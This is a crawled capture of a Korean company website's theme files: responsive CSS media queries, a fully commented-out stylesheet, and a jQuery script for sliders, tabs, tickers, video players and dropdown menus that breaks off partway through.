	#sidebar_menu li a {font-size:14px;padding: 10px 0;}


	.overview_con > img {width: 60%; padding: 7% 0;}
	
	.overview_right > p > span {font-size: 22px; margin-bottom: 5%;}
	table.over_table th {display: block; padding: 10px;}
	table.over_table td {display: block; padding: 15px;}

	.page_title {margin-bottom: 50px;}

	#vision_top { padding: 25px; box-sizing: border-box; }
	.hfilem_img { width: 100%; margin-right: 0; }
	.hfilem_exr { margin-left: 0; clear: both; width: 100%; float: left; margin-top: 34px; }
	.hfilem_li h2 {font-size: 24px;}
	.houseflim_contianer li {padding: 36px 0;}
	.hjui_inner {margin: 9px;}
	.hjui_inner h2 {font-size: 19px;}
	.hjui_inner h3 { font-size: 20px; margin: 20px 0 10px 0; }
	.hjui_inner h4 {font-size: 15px;}
	.hjui_inner h4 span { font-size: 13px; padding: 3px 11px; }
	.hjui_con p { font-size: 13px; font-weight: 300; }
}

@media screen and (max-width:520px){
	.overview_top {height: 165px;}
	
	.his_cont > div h3 {font-size: 20px !important; margin-bottom: 10px;}
	.his_cont > div ul li span {width: 8%;}
	.his_cont > div ul li p {width: 90%;}
	.product_img { width: 100%; margin-right: 0;}
	.product_img h2 span {font-size: 15px !important;font-weight: 300;}
	.bopp, .bopa, .lldpe { padding-top: 35px !important; }
	.product_exr { margin-left: 0; clear: both; margin-top: 30px; width: 100%; float: left; }


}

@media screen and (max-width:507px){
	.gallery li { width:100%; }
}
@media screen and (max-width:495px){
	.vision_con li {width: 100%;}
	.vision_li { height: auto; }
	.vision_li h4 {margin-top:0 !important;}
	.vision_con {margin-top: 27px;}
	.cal_download {
		display: inline-block;
		margin-top: 30px;
		margin-left: 0;
		background: #ff4837;
		color: #fff;
		padding: 10px 21px;
		border-radius: 25px;
		float: right;
	}
}
@media screen and (max-width:450px){
	
	.mcontent_03 li a h3 {line-height: 20px;font-size: 15px; padding-bottom: 15px; margin-bottom: 15px;}
	.mcontent_03 li a {padding: 19px;}
	#header, body.mobile #header, body.mobile .header_rel{height: 70px;}
	body.mobile .btn_menu.open {right: 4px;top: 14px;}
	body.mobile #logo_top a img { margin-left: 10px; margin-top: 10px; width: 200px; }
	#main_contents h2 { font-size: 29px; line-height: 32px; }
	.mcontent_03 {padding: 37px 0;}
	
	.greetings_top {padding: 35px 0;}
	.greetings_top h3 {font-size : 18px !important;}
	.greetings_image {width: 100%;}
	.greetings_con .greetings_txt {width: 100%;}
	table.lo_table th, table.lo_table td { padding: 10px;}
	.cert ul.certificate li {width: 48%;}
	#recruit_top h3 { font-size: 21px; color: #ff4837; line-height: 30px; font-weight: 600; margin-bottom: 10px; }
	#vision_top h3 { font-size: 42px; line-height: 43px; }
	
}

@media screen and (max-width:435px){
		.business02 ul li {
			float: none;
			width: 100%;
			margin-left: 0;
			margin-bottom:15px;
		}

			.marketing02 ul li {
			width: 100%;
		}



		ul.tabs li {
			width:100%;
		}
		.btn_view2 a {padding: 5px;
		}
		.m_title h2 {
			font-size: 36px;
		}
		.m_title p {
			display:none;
		}

		.m_title h2 {
			font-size: 32px;
			letter-spacing: 1px;
		}
		.bx-wrapper .bx-controls-direction a {
		}
		.bx-wrapper .bx-next {
			right: 0;
			background-size: 90%;
		}
		.Mpro_title p {
			font-size: 2.7em;
		}
		.vs_item {
			height: 350px;
		}
		div.visual p img {
			width: 55%;
		}
		.visual p>i {
			font-size: 14px;
			padding-top: 6%;
			padding-bottom: 10%;
		}
		.visual{
			width:auto;
		}
		.demo h2 a {
			line-height: 35px;
			font-size: 0.7em;
		}

		#container {
			margin-top: 40px;
		}

		.pro_step span {
			width: 25%;
		}
		.sub02 h5 {
		font-size: 16px;
		font-weight: 800;}
		.pro_step p {
			font-size: 13px;
			line-height: 22px;
		}
		.gallery_title h4 {
			font-size: 20px;
			padding-bottom: 10px;
		}
		.gallery_titlep {
			font-size: 12px;
			line-height: 22px;
		}

}

@media screen and (max-width:435px){
	/* 01-01-greet */
		#the_content .map div {width:100%;}
		.gallery_title {width: 100%; }
	div#section4 h2 {
		font-size: 30px;
		color: #000;
		font-weight: bold;
		text-align: left;
		padding-bottom: 25px;
		font-family: 'roboto' !important;
	}
	.section4_r h5 {
		font-size: 16px;
		font-weight: bold;
	}
	.konap_img p {
    font-size: 17px !important;
    line-height: 27px !important;
	    left: 30px;
}
	.m_icon01 {
    background: url(images/main/main_icon01.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon02 {
    background: url(images/main/main_icon02.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon03 {
    background: url(images/main/main_icon03.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.m_icon04 {
    background: url(images/main/main_icon04.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.section4_r ul li p {
    font-size: 13px;
    padding-top: 20px;
    color: #707070;
    line-height: 23px;
	}
}

@media screen and (max-width:428px){
	.story_content { padding:60px 0 184px; }
	.kim_inner .story_content p { padding:5px 52px; }
}

@media screen and (min-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:none; }
}

@media screen and (max-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:block; }

	.sec01_01 a > img, .sec01_03 a > img{width:100%;}
	.sec01_01 a > div, .sec01_03 a > div { width: 100%; margin-top: 20px; }
	
	.contactus li, .contactus li.first {width: 100%;}
			
	#category_menu li { width:50%; }

}

@media screen and (max-width:413px){
	/*수로왕길소개 두루마기x*/
	.story_content.aos-init.aos-animate { background:none; padding:46px 0 0; }
	.story_content > img { max-width:370px; display:block; width:100%;}
	.kim_inner .story_content p { padding:10px 20px !important; text-align:left; }
	.kim_inner .story_content p br { display:block; }
	.story_content .dp_txt:before { left:5%; }
	.story_content .dp_txt:after { right:-70px; }
	.fish_color { padding-bottom:0; }
	table.mulsung_table th{     padding: 3px;     font-size: 12px; }
	table.mulsung_table td { padding: 3px; font-size: 12px; font-weight: 300; }


}




@media screen and (max-width:408px){
	#kboard-thumbnail-list .kboard-search select { width:20% !important; }
	#kboard-thumbnail-list .kboard-search input { width:49% !important; }
	.vision_behavior .vision_tb_image {display:none;}
	.vision_behavior .vision_mo_image {display:block;}
	.vision_behavior {margin-top: 20px;}
}


@media screen and (max-width:389px){
	.foot_menu { padding:50px 10px 0 10px; box-sizing:border-box; }
	.foot_menu a { paddidng:0 5px; }
	#footer a {  }
	#footer a:first-child { padding-left:0; }
	.foot_copy a { font-size:12px; }

}


@media screen and (max-width:380px){
	#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail { width:70px !important; }
	#rnd_top {height: 160px;}
	#rnd_top h3 {
		font-size: 24px;
		text-align: center;
		padding: 75px 0 0 0;
	}
	.overview_top h3 { font-size: 22px !important; }
}

@media screen and (max-width:360px){

	p.plus_btn { margin-top:32%; }
	
	.down_list p {
    float: left;
    width: 140px;
    margin-right: 10px;
	}

	.menu_wrap .menu_btn {
		padding: 15px 15px;
	}
		
	#the_content p {
		font-size: 14px;
		line-height: 24px;
	}

	.subVisual01 > div > p {
		font-size: 11px;
	}
	.subVisual01 > div > h3 {
		font-size: 23px;
	}
	.copyright p, .copyright a {
		font-size: 11px;
		}
	.copyright p, .copyright a {
		display: block;
		font-size: 11px;
		text-align: center;
	}
	.demo h2 a {
		line-height: 35px;
		font-size: 0.7em;
	}
	.Mpro_title p {
		font-size: 2.0em;
	}
	.bx-wrapper .bx-pager {
		padding-top: 35px;
	}
	.join h4, .email02 h4 {
		font-size: 14px !important;
		margin: 20px 0 10px 0 !important;
	}
	.join ul li, .email02 ul li {
    line-height: 25px;
    font-size: 13px !important;
	}.email02 p {
		font-size: 13px !important;
	}

	#content_container h1 {
		font-size: 20px;
	}
	.page_title {
		width: 100%;
		float: left;
		padding: 40px 0 10px 0;
		text-align: center;
	}


	
	.page span.pibs_nboard_write_subject {color: #333 !important;}
	
	/**/
	.gallery li {
		width: 100%;
	}
	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 13px;
	}
	.inner_wrap .link li a .inner_wrap .text {
    font-size: 12px;
	}
	
	.greetings_top {padding: 25px 0;}
	.greetings_top:before {content: none;}
	.greetings_top h3 {font-size: 15px !important; line-height: 20px !important;}
	.greetings_con .greetings_txt p {background: none; padding-left: 0;}

}
@media screen and (max-width:330px){
	.mcontent_03 li { width: 100%; }

}

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css
body_size: 9267
content:
/* #the_content .intro{
float:left; margin:30px 0 0 0; padding:0;
width:766px; height:709px;
background-image:url('./images/sub/intro_bg.jpg');}
#the_content .intro h3{
float:left; margin:0; padding:0;
width:765px; height:46px;}
#the_content .intro span{
margin:0; padding:0;
font-family:"나눔고딕";
font-size:13px; color:#3D6F23; 
letter-spacing:-1px; line-height:25px;}
#the_content .intro p{
margin-top:355px; padding:0;
font-family:"나눔고딕";
font-size:12px; color:#666666;}
#the_content .intro_ceo{
float:right; margin:0; padding:0;}

#the_content .history .his_left{
float:left;
width:266px; height:576px;
margin-top: 6px;}
#the_content .history ul li{
font-family:"맑은고딕"; font-size:50px;
font-weight:bold; font-style:italic;
list-style-type:none; color:#D6D6D6;
margin-bottom:80px;
letter-spacing: -1px;}
#the_content .history ul li span{
font-family:"HelveticaNeue";
font-size:19px; color:#9EB0BB;
font-style:italic;font-weight:bold;}
#the_content .history .his_mid{
float:left; margin-top:53px; padding:0;
width:5px; height:320px;
display:block;border-right:1px solid #C7C7C7;}

#the_content .history .his_right{
float:left; margin:35px 0 0 0; padding:0;
width:263px; font-family:"맑은 고딕";}
#the_content .history .his_right ul li{
font-family:"맑은고딕"; font-size:13px;
color:#333333; list-style:none;
margin:0 0 0 20px;
font-style: normal;
font-weight: 400;}
#the_content .history .his_right .right_one li{
margin-bottom:8px;}
#the_content .history .his_right .right_two{
margin-top:110px;}
#the_content .history .his_right .right_two li{
margin-bottom:8px;}
#the_content .history .his_right .right_three{
margin-top:110px;}
#the_content .history .his_right .right_three li{
margin-bottom:8px;}

#the_content .member01{
float:left; margin:0; padding:0;
width:765px; height:762px;
background:url('./images/sub/member01_bg.jpg');
font-family:"맑은 고딕";}
#the_content .member01 h4{
font-size:23px; color:#333333;}
#the_content .member01 .mem_list01 span{
color:#31770e;
font-size:15px; font-weight:600;}
#the_content .member01 .mem_list01 li{
list-style-type:square; margin:0 0 10px 14px;
font-size:13px; letter-spacing:-1px;}
#the_content .member01 .mem_title{
float:left; margin:15px 0 0 0; padding:0;}
#the_content .member01 .mem_title table{
float:left; margin:0; padding:0;
width:765px; height:420px;
border-top:1px solid #CCCCCC;}

#the_content .member01 .mem_title table tr th{
height:38px; font-weight:600;
font-size:15px; font-family:"맑은 고딕";
background-color:#67b53d;
color:#FFFFFF; text-align:center;}
#the_content .member01 .mem_title table td{padding-left:15px;}

#the_content .member01 .mem_title table th, #the_content .member01 .mem_title table td{
border-bottom:1px solid #CCCCCC; font-family:"맑은 고딕";
text-align:left;vertical-align:middle; }
#the_content .member01 .mem_title table tbody ul li{
margin-bottom:4px;}
#the_content .member01 .mem_title table th:first-child, #the_content .member01 .mem_title table td:first-child{
border-right:1px solid #CCCCCC ; text-align:center;
width:230px; font-weight:600; font-size:15px; padding-left:0;}
#the_content .mem2_txt{
float:left; margin:0; padding:0;
width:765px; height:465px;
background:url('./images/sub/mem02_bg.jpg');
font-family:"나눔고딕";}
#the_content .mem2_txt h5{
float:left; font-size:23px; color:#333333; margin:0; padding:0;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:765px; height:65px;}
#the_content .mem2_txt ul{
float:left; margin:0; padding:0;
display:block;
width:765px; height:107px;}
#the_content .mem2_txt ul li{ 
margin-bottom:9px; font-size:13px;}
#the_content .mem2_txt p{
font-size:17px;}

#the_content .mem03{
width:765px; height:900px; float:left; margin:0; padding:0;
background:url('./images/sub/mem03_bg.jpg');
background-repeat:no-repeat;position:relative;}
#the_content .mem03 h6{
float:left;margin-bottom:10px; padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem03 .mem03_s{
height:334px; border-bottom:1px solid #CCCCCC;
    padding-top:30px;}

#the_content .mem03_f, #the_content .mem03_s, #the_content .mem03_t{
float:left; margin:0; padding:0;}
#the_content .mem03_f li, #the_content .mem03_s li, #the_content .mem03_t li{
margin:0 0 0 16px;
font-size:13px; list-style-type:square; padding-bottom:6px;
line-height:170%;}
#the_content .mem03_f{border-bottom: 1px solid #CCCCCC;padding-bottom:15px;
height:120px;}
#the_content .mem03_s span{
font-size:17px; color:#006600;
letter-spacing:-1px; font-weight:600;}
#the_content .mem03_s ul{ margin-top:15px;}
#the_content .mem03_f ul, #the_content .mem03_s ul, #the_content .mem03_t ul{margin-top:4px;}
#the_content .mem03_t span{color:#006600;}
#the_content .mem03_t ul li{ line-height:130%;}


#the_content .mem04{
background:url('./images/sub/mem04_bg.jpg');
background-repeat:no-repeat;
width:765px;}
#the_content .mem04 h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 ul li{
list-style:none; margin:0; padding-bottom:10px;}
#the_content .mem04 .mem04_bot p{
margin-top:50px; font-size:14px; font-weight:bold; color:#000000;
}
#the_content .mem04 .mem04_up p{
margin-top:30px;font-size:14px; font-weight:bold;color:#000000;
}
#the_content .mem04 .mem04_bot span{
font-size:14px;
margin-top:30px; color:#36790D; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 .mem04_up span{
font-size:15px; color:#36790D; font-weight:600; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
margin-bottom:10px;}

#the_content .business{TEXT-ALIGN: left;}
#the_content .business h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li{
padding-bottom:10px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; color:#FF0000;}

#the_content table.busines_tb{
border-top:1px solid #CCCCCC;
border-left:1px solid #CCCCCC;
width:765px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; 
}
#the_content table.busines_tb span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color:#FF0000;}
#the_content table.busines_tb th{
height:30px; font-weight:600; color:#FFFFFF;
background-color:#67b53d;}
#the_content table.busines_tb th, #the_content table.busines_tb td{
border-right:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; 
vertical-align:middle; height:40px;
text-align:center;font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; }
#the_content table.busines_tb th:first-child, #the_content table.busines_tb td:first-child{
width:80px;}
#the_content table.busines_tb td p {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; font-size:12px !important; }
#the_content .process{
width:765px; height:762px;
background:url('./images/sub/process_bg.jpg');
background-repeat:no-repeat;}
#the_content .process img{
padding-bottom:0px;}
#the_content .process h5{
padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .process .process_01{
display:block; border-bottom:1px solid #CCCCCC;
width:500px; height:205px;}
#the_content .process .process_01 li{
margin-bottom:10px;}
#the_content .process .process_02{
border-bottom:1px solid #CCCCCC;
padding-top:30px;
width:500px; height:100px;}
#the_content .process .process_02 li{
margin-bottom:10px;}
#the_content .process .process_03{
text-decoration:none; margin-top:30px;}
#the_content .process .process_03 li{
list-style-type:none; margin-bottom:10px;}

#the_content .jubsu table{
border-collapse: collapse; border-spacing: 0;
width:765px;height:450px;}
#the_content .jubsu tbody tr{
border:1px solid #CCCCCC;border-collapse: collapse;}
#the_content .jubsu tbody tr td{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:left; padding-left:13px;
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height:20px;}
#the_content .jubsu tbody tr td img{
margin-left:235px;
margin-top:8px;}

#the_content .jubsu tbody th{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:center; 
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:150px; height:30px; background:#67b53d; color:#FFFFFF; font-weight:600;}
#history_mobile {display: none;}


.mimg01{    position: absolute;
    right: 200px;
    top: 155px;}

.mimg02{position: absolute;
    right: 200px;
    top: 550px;}

 */

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/main.js
body_size: 38207
content:


jQuery(function($) {


/********************/
	/*메인화면 bxslider*/
	/******************/

$( window ).resize(function(){

	checkScreenSize();

});

function checkScreenSize() {
	
	$('.mcontent_01_1 ul').bxSlider({
		auto: true,
		autoControls: true
	});

	var w = window.outerWidth;	

	if(w > 550) {
			
			$('.mcontent_01_1').css('display', 'none');
			$('.mcontent_01').css('display', 'block');

	}  else {
		
		$('.mcontent_01').css('display', 'none');
		$('.mcontent_01_1').css('display', 'block');

	}

}




	/********************/
	/*상점소개-지도*/
	/******************/

$('.plus_btn').on('click',function(){						
		 $('.shop_map').fadeToggle();
		 $('body').toggleClass('open_btn');
		 return false;
		 
	});	

		$('.btn_language').on('click',function(){
						
		 $('#gnb_menu').toggle();
		 return false;
		 
	});	

	/***********************************************/
	/* 공지사항 자동 롤링 */
	/***********************************************/

jQuery(function($)
{
    var ticker = function()
    {
        timer = setTimeout(function(){
            $('#ticker li:first').animate( {marginTop: '-20px'}, 400, function()
            {
                $(this).detach().appendTo('ul#ticker').removeAttr('style');
            });
            ticker();
        }, 2000);         
      };

      $(document).on('click','.prev',function(){
        $('#ticker li:last').hide().prependTo($('#ticker')).slideDown();
        clearTimeout(timer);
        ticker();
        if($('#pause').text() == 'Unpause'){
          $('#pause').text('Pause');
        };
      });
  
      $(document).on('click','.next',function(){
            $('#ticker li:first').animatㅋ( {marginTop: '-20px'}, 400, function()
                    {
                        $(this).detach().appendTo('ul#ticker').removeAttr('style');
                    });
            clearTimeout(timer);
            ticker();

            if($('#pause').text() == 'Unpause'){
              $('#pause').text('Pause');
            };
          });


  var autoplay = true;
      $(document).on('click','.pause',function(){
            if(autoplay==true){
              clearTimeout(timer);
              $(this).text('재생');
              autoplay=false;
            }else{
              autoplay=true;
              $(this).text('정지');
              ticker();
            }
          }); 

    var tickerpause = function()
  {
    $('#pause').click(function(){
      $this = $(this);
      if($this.text() == 'Pause'){
        $this.text('Unpause');
        clearTimeout(timer);
      }
      else {
        ticker();
        $this.text('Pause');
      }
    });
   
  };
  tickerpause();


  var tickerover = function()
  {
    $('#ticker').mouseover(function(){
      clearTimeout(timer);
    });
    $('#ticker').mouseout(function(){
      ticker();
    });  
  };
  tickerover();

    ticker();
    
});

	$('.fancybox').fancybox();
	$(".various").fancybox({
		maxWidth	: 800,
		maxHeight	: 600,
		fitToView	: false,
		width		: '90%',
		height		: '90%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
	$(".hfilm_btn").fancybox({
		maxWidth	: 800,
		maxHeight	: 600,
		fitToView	: false,
		width		: '90%',
		height		: '90%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
	/***********************************************/
	/*  */
	/***********************************************/
	$('.pibs_nboard_subject').each(function(){
		if($(this).children('a').text().indexOf('Q') > -1){
			$(this).children('a').html($(this).children('a').text().replace('Q.','<font style="color:red">Q.</font>'));
		}
	});

	if($('.pibs_nboard_write_subject').text().indexOf('Q') > -1){
		$('.pibs_nboard_write_subject').html($('.pibs_nboard_write_subject').text().replace('Q.','<font style="color:red">Q.</font>'));
	}


	/***********************************************/
	/* 문서내 링크 스크롤애니메이션 */
	/***********************************************/
	 $(".btn_top").click(function(event){            
                event.preventDefault();
                $('html,body').animate({scrollTop:$(this.hash).offset().top}, 400);			
        });
	
	/***********************************************/
	/* MAIN SLIDESHOW */
	/***********************************************/
	$('#slideshow').cycle({
		slides:".slides",
		fx:     'fade',
		speed:  '2000',
		timeout: 5000,
		prev:   '#prev', 
		next:   '#next', 
		pager:   '#spager'
	});
	

	$('.bxslider').bxSlider({
	  auto: true,
	  autoControls: true
	});

	 $('.slick_for2').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.slick_nav2'
	});
	$('.slick_nav2').slick({
	  slidesToShow: 5,
	  slidesToScroll: 3,
	  asNavFor: '.slick_for2',
	  dots: false,
	  centerMode: true,
	  focusOnSelect: true,
	  prevArrow:'<button type="button" class="slick-prev"></button>',
	  nextArrow:'<button type="button" class="slick-next"></button>',
	   responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        slidesToShow: 3
      }
    }
  ]
	});

  	 $('.slick_for1').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.slick_nav1'
	});
	$('.slick_nav1').slick({
	  slidesToShow: 4,
	  slidesToScroll: 4,
	  asNavFor: '.slick_for1',
	  dots: false,
	  centerMode: false,
	  focusOnSelect: true,
	  prevArrow:'<button type="button" class="slick-prev"></button>',
	  nextArrow:'<button type="button" class="slick-next"></button>',
	   responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        slidesToShow: 3
      }
    }
  ]
	});







/*******************************/
/*탭*/
/*****************************/

	    $("ul.tabs li").click(function () {
			$("ul.tabs li").removeClass("active").css("color", "#333");
			//$(this).addClass("active").css({"color": "darkred","font-weight": "bolder"});
			$(this).addClass("active").css("color", "darkred");
			$(".tab_content").hide()
			var activeTab = $(this).attr("rel");
			$("#" + activeTab).fadeIn()
    });



	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})



 /***********************************************/
	/* SIDEBAR */
	/***********************************************/
    $('ul#sidebar_menu > li > a').click(function(){
		
		var $siblings_menu = $(this).siblings('ul');
		
		//if($siblings_menu.length > 0 && $siblings_menu.is(":hidden")){

		//	$('#sidebar_menu ul').slideUp();
		//	$(this).siblings('ul').slideToggle();
		//	
		//	return false;
		//
		//}
		
	});

	$('#sidebar_menu .current_page_item').parent().show();



/***********************************************/
/* MAIN TXT */
/***********************************************/
	$('.main_visual p.large_txt').stop().delay(1000).animate({'right':'200'}, 500).animate({'right':'0'}, 300);
	$('.main_visual p.small_txt').stop().delay(1500).animate({'right':'100'}, 500).animate({'right':'0'}, 300);

	$(function ani01(){
		$('.main_visual p.small_txt').animate({'width':'100%'}, 1000, null, ani02);
		function ani02(){
			$('.main_visual p.small_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ani03);
		}
		function ani03(){
			$('.main_visual p.small_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ani02);
		}
	});
	$(function ami01(){
		$('.main_visual p.large_txt').delay(200).animate({'width':'100%'}, 1000, null, ami02);
		function ami02(){
			$('.main_visual p.large_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami03);
		}
		function ami03(){
			$('.main_visual p.large_txt').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		}
	});

	$(function ami01(){
		$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		function ami02(){
			$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami03);
		}
		function ami03(){
			$('.main_visual p.large_txt02').delay(1000).animate({'opacity':'0.6'}, 500).animate({'opacity':'1'}, 500, null, ami02);
		}
	});





	/***********************************************/
	/* SIDEBAR */
	/***********************************************/
    $('ul#sidebar_menu > li > ul > li > a').click(function(){
		
		var $siblings_menu = $(this).siblings('ul');
		
		if($siblings_menu.length > 0 && $siblings_menu.is(":hidden")){

			$('#sidebar_menu ul li ul').slideUp();
			$(this).siblings('ul').slideToggle();
			
			return false;

		}
		
	});

	$('#sidebar_menu .current_page_item').parent().show();
	/***********************************************/
	/* LANGUAGES QUICK FIX */
	/***********************************************/
	//$('#ja #breadcrumbs a[title="Go to 제품."]').text('製品');
	//$('#en #breadcrumbs a[title="Go to 제품."]').text('Products');


	/***********************************************/
	/* SIMPLYSCROLL (PARTNER) */
	/***********************************************/
	/*$("#banner_scroll").simplyScroll();*/
	
		
	/***********************************************/
	/* MEDIAELEMENT (CROSSBROWSING VIDEO AND AUDIO)  */
	/***********************************************/
	$('video,audio').not('#home_video video, .widget_inner video').mediaelementplayer({
	    startVolume: 0.4
		// All options : http://mediaelementjs.com/
	});	
	
	// debug flash autoplay for the Main page video
	var home_video_width = $('#home_video').width();
	var home_video_height = $('#home_video').height();
	
	$('#home_video video').mediaelementplayer({
	    startVolume: 0.4,
		enableAutosize: true,
		success: function(mediaElement, domObject) {
			if (mediaElement.pluginType == 'flash') {
				
				// force size
				mediaElement.setVideoSize(home_video_width,home_video_height);
				
				// force autoplay
				mediaElement.addEventListener('canplay', function() {
					mediaElement.play();					
				}, false);
			}
		}
	});
	
	
	// debug flash autoplay for the Main page video widget
	// TODO BUILD A FUNCTION TO REDUCE THE DUPLICATE CODE 
	var $widget_video_container = $('.widget_inner video').parent();
	var widget_video_width = $widget_video_container.width();
	var widget_video_height = $widget_video_container.height();
	
	$('.widget_inner video').mediaelementplayer({
	    startVolume: 0.4,
		enableAutosize: true,
		success: function(mediaElement, domObject) {
			if (mediaElement.pluginType == 'flash') {
				
				// force size
				mediaElement.setVideoSize(widget_video_width,widget_video_height);
				
				// force autoplay
				mediaElement.addEventListener('canplay', function() {
					mediaElement.play();					
				}, false);
			}
		}
	});
	 
	 
	/***********************************************/
	/* FULL DROPDOWN MENU */
	/***********************************************/
	
	/* Initialize submenu width */
	function get_submenu_height(){
		var menu_height = null;

		menu_height = $('#full_dropdown').height();
		
		$('#full_dropdown #main_menu > li').each(function(){
			var submenu_height = null; 
			
			// Set the submenu width
			submenu_height = $(this).find('ul').height();
			if(submenu_height > menu_height){
	        	menu_height = submenu_height;
			}
			
			
			
		});
		
		//Add parent menu height (42) + some padding 
		menu_height = menu_height + 80;
		 
		return menu_height;
		
	}	
		    
	function init_full_dropdown(){
		var sub_height = get_submenu_height();

		$('#full_dropdown #main_menu').hoverIntent({
			timeout: 300, // time before dropdown menu disappear
			over:function(){
//				$(this).parent().stop().animate({'height':sub_height},{speed: 600, easing: 'easeInOutQuad'});
				$(this).stop().animate({'height':sub_height},{speed: 600, easing: 'easeInOutQuad'});
			$('#full_dropdown #main_menu ul').stop().animate({'height':sub_height},{speed: 600, easing: 'easeInOutQuad'});
			},
			out:function(){
//				$(this).parent().stop().animate({'height':'59px'},{speed: 600, easing: 'easeInOutQuad'});
				$(this).stop().animate({'height':'59px'},{speed: 600, easing: 'easeInOutQuad'});
				$('#full_dropdown #main_menu ul').stop();
			}
		});
		
		/*Keep the parent link active*/
		$('#full_dropdown #main_menu li').hover(function(){
			$(this).addClass('active');
		},function(){
			$(this).removeClass('active');
		});		
	}
	init_full_dropdown();
	
	
	/***********************************************/
	/* INLINE DROPDOWN MENU */
	/***********************************************/
	/* Initialize submenu width */
	function set_submenu_width(){
		$('#inline_dropdown #main_menu > li').each(function(){
			
			var submenu_width = null; 
			var submenu_pos = $(this).position();
			var submenu_pos_left = parseInt(submenu_pos.left); 
			var menu_container_width = $("#main_menu_container").width();
			var submenu_right_bondary = parseInt(menu_container_width - submenu_pos_left);
						
			// Set the submenu width
			$(this).find('li').each(function(){
				submenu_width =  submenu_width + $(this).outerWidth();
			});
			
			// Set the submenu left position if exceed the wrap on the right
			if((submenu_width + submenu_pos_left) > menu_container_width){
				submenu_exceed_width = submenu_width - submenu_right_bondary;
				$(this).find('ul').css("left",-submenu_exceed_width);								
			}
			/*
			else if(submenu_width > menu_container_width){
				submenu_width = menu_container_width;
				$(this).find('ul').css("left",-submenu_pos_eft);
			}
			*/
			
			$(this).find('ul').width(submenu_width);
		
		});
	}
	
	set_submenu_width();
	
	/* Hover effect */
	$('#inline_dropdown #main_menu > li').hoverIntent({
		timeout: 100, // time before dropdown menu disappear
		over:function(){
	  	    $(this).children().next().stop().css({ visibility:'visible', opacity:'0'}).animate({opacity:'1'});
	  	},
		out:function(){
			if(jQuery.support.opacity){
				$(this).children().next().stop().animate({opacity:'0'}, function(){
					$(this).css({ visibility:'hidden'});
					
				});
			}else{
				$(this).children().next().stop().css({ visibility:'hidden'});
			}
	  	}
	});
	
	/*Keep the parent link active*/
	function set_active_class(){
		$('#inline_dropdown #main_menu li').has('ul').hover(function(){
			$(this).addClass('active');
		},function(){
			$(this).removeClass('active');
		});
	}
    
	set_active_class()
	
	/***********************************************/
	/* SINGLE DROPDOWN MENU */
	/***********************************************/
	function init_single_dropdown(){
		$('#single_dropdown #main_menu').find('ul').each(function () {
			
			$(this).parent().eq(0).hoverIntent({
				timeout: 300, // time before dropdown menu disappear
				over: function () {
					var current = $(this).find("ul");
					var child_number = current.children().length;
					var current_width = $(this).width()-2;// -2 for the border left and right
					var dropdown_height = 40*child_number ;//30 is the "li" tags height
					current.show().css({width:current_width, height:"0px"}).animate({height: dropdown_height+"px"}, {speed: 500, easing: 'easeOutBack'});
